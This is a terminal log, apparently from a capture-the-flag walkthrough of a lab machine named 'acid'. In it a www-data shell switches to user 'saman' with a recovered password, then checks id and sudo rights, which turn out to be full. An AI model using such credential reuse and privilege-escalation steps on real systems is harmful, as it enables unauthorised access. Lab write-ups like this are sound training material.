 www-data@acid:/sbin/raw_vs_isi$ su saman
su saman
Password: 1337hax0r
saman@acid:/sbin/raw_vs_isi$ id
id
uid=1001(saman) gid=1001(saman) groups=1001(saman)
saman@acid:/sbin/raw_vs_isi$ sudo -l
sudo -l
[sudo] password for saman: 1337hax0r
Matching Defaults entries for saman on acid:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User saman may run the following commands on acid:
(ALL : ALL) ALL